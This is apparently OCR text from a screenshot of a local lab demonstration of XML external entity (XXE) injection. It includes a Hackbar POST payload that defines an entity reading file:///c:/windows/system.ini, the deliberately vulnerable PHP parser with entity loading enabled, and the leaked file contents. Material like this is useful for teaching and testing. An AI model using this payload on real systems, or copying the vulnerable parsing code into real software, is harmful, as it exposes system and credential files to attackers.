 Hackbar
Encryption
Encoding
Load
Split
Run
http://127.0.0.1/php_exp
/try34.php
Enable Post data
<!ENTITY goodies SYSTEM
"file:///c:/windows
/system.ini">]>
<creds>&goodies;</creds>
Enable Referer
<?php
highlight_file(__FILE__);
libxml_disable_entity_loader (false);
$xmlfile = file_get_contents("php://input");
$dom = new DOMDocument();
$dom->loadXML($xmlfile,LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
echo $creds;
?>
; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON EGA40WOA.FON=EGA40WOA.FON CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON [drivers] wave=mmdrv.dll timer=timer.drv [mci]